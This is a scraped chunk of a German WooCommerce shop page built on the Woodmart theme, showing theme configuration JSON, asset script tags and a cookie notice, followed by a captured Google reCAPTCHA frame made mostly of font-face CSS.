<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/waffen.wutskowsky.de\/","shop_url":"https:\/\/waffen.wutskowsky.de\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c87ad8941e9e3753b1e268119d25586e","fragment_name":"wc_fragments_c87ad8941e9e3753b1e268119d25586e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Teilen\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern\/Verkleinern\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ef6328b0fa","wishlist_fragments_nonce":"5b88697c5b","wishlist_remove_notice":"Do you really want to remove these Produkte?","wishlist_hash_name":"woodmart_wishlist_hash_4e846784da21cb8ca5e9d9f98dd3313d","wishlist_fragment_name":"woodmart_wishlist_fragments_4e846784da21cb8ca5e9d9f98dd3313d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-calendar-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/widget-calendar.min.css","wd-widget-nav-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-opt-carousel-disable-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-search-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-info-box-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-social-icons-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-footer-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-cookies-popup-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.5.1' id='wd-header-banner-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.5.1' id='wd-cookies-popup-js'></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur&co=aHR0cHM6Ly93YWZmZW4ud3V0c2tvd3NreS5kZTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wioud282b8yf
body_size: 48220
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
